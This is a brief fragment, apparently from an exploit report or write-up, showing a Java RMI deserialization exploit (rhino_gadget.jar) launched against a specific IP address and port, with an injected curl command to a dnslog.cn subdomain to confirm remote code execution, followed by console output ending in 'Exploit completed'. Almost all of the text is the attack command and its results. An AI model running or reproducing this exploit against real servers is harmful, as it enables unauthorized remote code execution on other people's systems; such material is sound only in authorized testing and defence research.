 java -jar rhino_gadget.jar rmi://39.98.107.240:1337 "curl http://123.q2o4r3.dnslog.cn"
Trying to enumerate server bindings:
Found binding: shell
[+] Found valid binding, proceeding to exploit
[+] Caught an unmarshalled exception, this is expected.
RemoteException occurred in server thread; nested exception is:
java.rmi.UnmarshalException: error unmarshalling arguments; nested exception is:
java.io.IOException
[+] Exploit completed